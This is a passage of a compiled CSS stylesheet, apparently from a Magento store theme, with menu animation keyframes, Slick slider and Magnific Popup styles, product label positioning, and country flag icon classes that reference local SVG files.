    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambase-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambase-word-break {
  word-break: break-all;
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambrands-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambrands-word-break {
  word-break: break-all;
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
@charset "UTF-8";
/* Slider */
.slick-loading .slick-list {
  background: #ffffff url('../Boolfly_Base/images/ajax-loader.gif') center center no-repeat;
}
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 40px;
  width: 40px;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.2);
  background: rgba(0, 0, 0, 0.2);
  color: rgba(0, 0, 0, 0.2);
  top: 45%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
  z-index: 201;
  border-radius: 20px;
  box-shadow: 1px 1px 1px #CDCDCD;
}
.slick-prev:hover,
.slick-next:hover {
  outline: none;
  border: 1px #fff;
  background-color: rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.1);
}
.slick-prev:hover:before,
.slick-next:hover:before {
  opacity: 1;
  color: #000;
}
.slick-prev:focus,
.slick-next:focus,
.slick-prev:active,
.slick-next:active {
  background-color: rgba(0, 0, 0, 0.2);
  background: rgba(0, 0, 0, 0.2);
  color: rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 1px #CDCDCD;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 40px;
  line-height: 32px;
  color: #ffffff;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
  left: 10px;
}
[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}
.slick-prev:before {
  content: "<";
}
[dir="rtl"] .slick-prev:before {
  content: ">";
}
.slick-next {
  right: 10px;
}
[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}
.slick-next:before {
  content: ">";
}
[dir="rtl"] .slick-next:before {
  content: "<";
}
/* Dots */
.slick-dotted .slick-slider {
  margin-bottom: 30px;
}
.slick-dots {
  position: absolute;
  bottom: 12%;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: #d2d2d2;
  display: block;
  height: 12px;
  width: 12px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
  border-radius: 10px;
  box-shadow: 1px 1px 1px #fff;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li.slick-active button {
  background: #606da6;
  opacity: 0.75;
}
.banner-content {
  position: absolute;
  bottom: 40%;
  width: 100%;
  color: #000000;
}
.banner-content.left {
  text-align: left;
}
.banner-content.left .banner-title,
.banner-content.left .banner-inner,
.banner-content.left .banner-button {
  padding-left: 15%;
}
.banner-content.center {
  text-align: center;
}
.banner-content.right {
  text-align: right;
}
.banner-content.right .banner-title,
.banner-content.right .banner-inner,
.banner-content.right .banner-button {
  padding-right: 15%;
}
.banner-content .banner-title {
  font-weight: bold;
}
.banner-content .banner-button {
  margin-top: 18px;
}
.banner-content .banner-button a {
  font-size: 1.8rem;
  background: #e4e4e4;
  background: linear-gradient(34deg, #e4e4e4 0%, #eeeeee 59%, #f3f3f3 100%);
  color: #000;
  border-radius: 4px;
  max-width: 160px;
  box-shadow: 0px 1px 3px 0px rgba(2, 2, 2, 0.3);
  padding: 10px;
  font-weight: bold;
}
.banner-content .banner-button a:hover {
  color: #fff;
  background: #929292;
  background: linear-gradient(122deg, #929292 0%, #c5c5c5 54%, #d1d1d1 100%);
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #CCC;
}
.mfp-preloader a:hover {
  color: #FFF;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #303030;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}
.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.product-label-info {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
}
.product-label-info .product-label {
  text-align: center;
  color: #fff;
  font-size: 18px;
  display: table;
  line-height: 20px;
  margin-bottom: 5px;
}
.product-label-info .product-label img {
  max-height: 100%;
}
.product-label-info .product-label span {
  padding: 2px 4px;
  display: block;
  font-size: 1.3rem;
  font-weight: bold;
}
.product-label-info .product-label.sale {
  background: #f71602;
}
.product-label-info .product-label.best-seller {
  background: #007fd4;
}
.product-label-info .product-label.new {
  background: #048500d6;
}
.product-label-info .product-label.custom {
  color: #000;
  box-shadow: none;
}
.product-label-info.top-right {
  top: 0;
  right: 0;
  margin-top: 0 !important;
  left: auto !important;
  margin-left: 0 !important;
}
.product-label-info.top-left {
  top: 0;
  margin-top: 0 !important;
  left: 0 !important;
  margin-left: 0 !important;
  right: auto;
}
.product-label-info.bot-right {
  top: auto !important;
  margin-top: 0 !important;
  left: auto !important;
  margin-left: 0 !important;
  bottom: 0;
  right: 0;
}
.product-label-info.bot-left {
  top: auto !important;
  margin-top: 0 !important;
  left: 0 !important;
  margin-left: 0 !important;
  bottom: 0;
  right: auto;
}
.product-label-info.mid-left {
  top: 50%;
  left: 0;
  margin-left: 0 !important;
  right: auto;
}
.product-label-info.mid-right {
  top: 50%;
  left: auto;
  margin-left: 0 !important;
  right: 0;
}
.product-label-info.mid-mid {
  top: 50%;
  left: 50%;
  right: auto;
  bottom: auto;
}
.product-label-info.top-mid {
  top: 0;
  margin-top: 0 !important;
  left: 50%;
  right: auto;
  bottom: auto;
}
.product-label-info.bot-mid {
  top: auto;
  bottom: 0;
  margin-top: 0 !important;
  left: 50%;
  right: auto;
}
.product-image-container {
  position: relative;
}
.product.media {
  position: relative;
}
.products-grid .product-item .product-item-info:hover {
  z-index: 1501;
}
.products-grid .product-item .product-item-info:hover .product-label {
  box-shadow: none;
}
.flag-icon-background {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
}
.flag-icon {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
  position: relative;
  display: inline-block;
  width: 1.33333333em;
  line-height: 1em;
}
.flag-icon:before {
  content: "\00a0";
}
.flag-icon-ad {
  background-image: url(../MageKey_StoresFlags/flags/ad.svg);
}
.flag-icon-ae {
  background-image: url(../MageKey_StoresFlags/flags/ae.svg);
}
.flag-icon-af {
  background-image: url(../MageKey_StoresFlags/flags/af.svg);
}
.flag-icon-ag {
  background-image: url(../MageKey_StoresFlags/flags/ag.svg);
}
.flag-icon-ai {
  background-image: url(../MageKey_StoresFlags/flags/ai.svg);
}
.flag-icon-al {
  background-image: url(../MageKey_StoresFlags/flags/al.svg);
}
.flag-icon-am {
  background-image: url(../MageKey_StoresFlags/flags/am.svg);
}
.flag-icon-ao {
  background-image: url(../MageKey_StoresFlags/flags/ao.svg);
}
.flag-icon-aq {
  background-image: url(../MageKey_StoresFlags/flags/aq.svg);
}
.flag-icon-ar {
  background-image: url(../MageKey_StoresFlags/flags/ar.svg);
}
.flag-icon-as {
  background-image: url(../MageKey_StoresFlags/flags/as.svg);
}
.flag-icon-at {
  background-image: url(../MageKey_StoresFlags/flags/at.svg);
}
.flag-icon-au {
  background-image: url(../MageKey_StoresFlags/flags/au.svg);
}
.flag-icon-aw {
  background-image: url(../MageKey_StoresFlags/flags/aw.svg);
}
.flag-icon-ax {
  background-image: url(../MageKey_StoresFlags/flags/ax.svg);
}
.flag-icon-az {
  background-image: url(../MageKey_StoresFlags/flags/az.svg);
}
.flag-icon-ba {
  background-image: url(../MageKey_StoresFlags/flags/ba.svg);
}
.flag-icon-bb {
  background-image: url(../MageKey_StoresFlags/flags/bb.svg);
}
.flag-icon-bd {
  background-image: url(../MageKey_StoresFlags/flags/bd.svg);
}
.flag-icon-be {
  background-image: url(../MageKey_StoresFlags/flags/be.svg);
}
.flag-icon-bf {
  background-image: url(../MageKey_StoresFlags/flags/bf.svg);
}
.flag-icon-bg {
  background-image: url(../MageKey_StoresFlags/flags/bg.svg);
}
.flag-icon-bh {
  background-image: url(../MageKey_StoresFlags/flags/bh.svg);
}
.flag-icon-bi {
  background-image: url(../MageKey_StoresFlags/flags/bi.svg);
}
.flag-icon-bj {
  background-image: url(../MageKey_StoresFlags/flags/bj.svg);
}
.flag-icon-bl {
  background-image: url(../MageKey_StoresFlags/flags/bl.svg);
}
.flag-icon-bm {
  background-image: url(../MageKey_StoresFlags/flags/bm.svg);
}
.flag-icon-bn {
  background-image: url(../MageKey_StoresFlags/flags/bn.svg);
}
.flag-icon-bo {
  background-image: url(../MageKey_StoresFlags/flags/bo.svg);
}
.flag-icon-bq {
  background-image: url(../MageKey_StoresFlags/flags/bq.svg);
}
.flag-icon-br {
  background-image: url(../MageKey_StoresFlags/flags/br.svg);
}
.flag-icon-bs {
  background-image: url(../MageKey_StoresFlags/flags/bs.svg);
}
.flag-icon-bt {
  background-image: url(../MageKey_StoresFlags/flags/bt.svg);
}
.flag-icon-bv {
  background-image: url(../MageKey_StoresFlags/flags/bv.svg);
}
.flag-icon-bw {
  background-image: url(../MageKey_StoresFlags/flags/bw.svg);
}
.flag-icon-by {
  background-image: url(../MageKey_StoresFlags/flags/by.svg);
}
.flag-icon-bz {
  background-image: url(../MageKey_StoresFlags/flags/bz.svg);
}
.flag-icon-ca {
  background-image: url(../MageKey_StoresFlags/flags/ca.svg);
}
.flag-icon-cc {
  background-image: url(../MageKey_StoresFlags/flags/cc.svg);
}
.flag-icon-cd {
  background-image: url(../MageKey_StoresFlags/flags/cd.svg);
}
.flag-icon-cf {
  background-image: url(../MageKey_StoresFlags/flags/cf.svg);
}
.flag-icon-cg {
  background-image: url(../MageKey_StoresFlags/flags/cg.svg);
}
.flag-icon-ch {
  background-image: url(../MageKey_StoresFlags/flags/ch.svg);
}
.flag-icon-ci {
  background-image: url(../MageKey_StoresFlags/flags/ci.svg);
}
.flag-icon-ck {
  background-image: url(../MageKey_StoresFlags/flags/ck.svg);
}
.flag-icon-cl {
  background-image: url(../MageKey_StoresFlags/flags/cl.svg);
}
.flag-icon-cm {
  background-image: url(../MageKey_StoresFlags/flags/cm.svg);
}
.flag-icon-cn {
  background-image: url(../MageKey_StoresFlags/flags/cn.svg);
}
.flag-icon-co {
  background-image: url(../MageKey_StoresFlags/flags/co.svg);
}
.flag-icon-cr {
  background-image: url(../MageKey_StoresFlags/flags/cr.svg);
}
.flag-icon-cu {
  background-image: url(../MageKey_StoresFlags/flags/cu.svg);
}
.flag-icon-cv {
  background-image: url(../MageKey_StoresFlags/flags/cv.svg);
}
.flag-icon-cw {
  background-image: url(../MageKey_StoresFlags/flags/cw.svg);
}
.flag-icon-cx {
  background-image: url(../MageKey_StoresFlags/flags/cx.svg);
}
.flag-icon-cy {
  background-image: url(../MageKey_StoresFlags/flags/cy.svg);
}
.flag-icon-cz {
  background-image: url(../MageKey_StoresFlags/flags/cz.svg);
}
.flag-icon-de {
  background-image: url(../MageKey_StoresFlags/flags/de.svg);
}
.flag-icon-dj {
  background-image: url(../MageKey_StoresFlags/flags/dj.svg);
}
.flag-icon-dk {
  background-image: url(../MageKey_StoresFlags/flags/dk.svg);
}
.flag-icon-dm {
  background-image: url(../MageKey_StoresFlags/flags/dm.svg);
}
.flag-icon-do {
  background-image: url(../MageKey_StoresFlags/flags/do.svg);
}
.flag-icon-dz {
  background-image: url(../MageKey_StoresFlags/flags/dz.svg);
}
.flag-icon-ec {
  background-image: url(../MageKey_StoresFlags/flags/ec.svg);
}
.flag-icon-ee {
  background-image: url(../MageKey_StoresFlags/flags/ee.svg);
}
.flag-icon-eg {
  background-image: url(../MageKey_StoresFlags/flags/eg.svg);
}
.flag-icon-eh {
  background-image: url(../MageKey_StoresFlags/flags/eh.svg);
}
.flag-icon-er {
  background-image: url(../MageKey_StoresFlags/flags/er.svg);
}
.flag-icon-es {
  background-image: url(../MageKey_StoresFlags/flags/es.svg);
}
.flag-icon-et {
  background-image: url(../MageKey_StoresFlags/flags/et.svg);
}
.flag-icon-fi {
  background-image: url(../MageKey_StoresFlags/flags/fi.svg);
}
.flag-icon-fj {
  background-image: url(../MageKey_StoresFlags/flags/fj.svg);
}
.flag-icon-fk {
  background-image: url(../MageKey_StoresFlags/flags/fk.svg);
}
.flag-icon-fm {
  background-image: url(../MageKey_StoresFlags/flags/fm.svg);
}
.flag-icon-fo {
  background-image: url(../MageKey_StoresFlags/flags/fo.svg);
}
.flag-icon-fr {
  background-image: url(../MageKey_StoresFlags/flags/fr.svg);
}
.flag-icon-ga {
  background-image: url(../MageKey_StoresFlags/flags/ga.svg);
}
.flag-icon-gb {
  background-image: url(../MageKey_StoresFlags/flags/gb.svg);
}
.flag-icon-gd {
  background-image: url(../MageKey_StoresFlags/flags/gd.svg);
}
.flag-icon-ge {
  background-image: url(../MageKey_StoresFlags/flags/ge.svg);
}
.flag-icon-gf {
  background-image: url(../MageKey_StoresFlags/flags/gf.svg);
}
.flag-icon-gg {
  background-image: url(../MageKey_StoresFlags/flags/gg.svg);
}
.flag-icon-gh {
  background-image: url(../MageKey_StoresFlags/flags/gh.svg);
}
.flag-icon-gi {
  background-image: url(../MageKey_StoresFlags/flags/gi.svg);
}
.flag-icon-gl {
  background-image: url(../MageKey_StoresFlags/flags/gl.svg);
}
.flag-icon-gm {
  background-image: url(../MageKey_StoresFlags/flags/gm.svg);
}
.flag-icon-gn {
  background-image: url(../MageKey_StoresFlags/flags/gn.svg);
}
.flag-icon-gp {
  background-image: url(../MageKey_StoresFlags/flags/gp.svg);
}
.flag-icon-gq {
  background-image: url(../MageKey_StoresFlags/flags/gq.svg);
}
.flag-icon-gr {
  background-image: url(../MageKey_StoresFlags/flags/gr.svg);
}
.flag-icon-gs {
  background-image: url(../MageKey_StoresFlags/flags/gs.svg);
}
.flag-icon-gt {
  background-image: url(../MageKey_StoresFlags/flags/gt.svg);
}
.flag-icon-gu {
  background-image: url(../MageKey_StoresFlags/flags/gu.svg);
}
.flag-icon-gw {
  background-image: url(../MageKey_StoresFlags/flags/gw.svg);
}
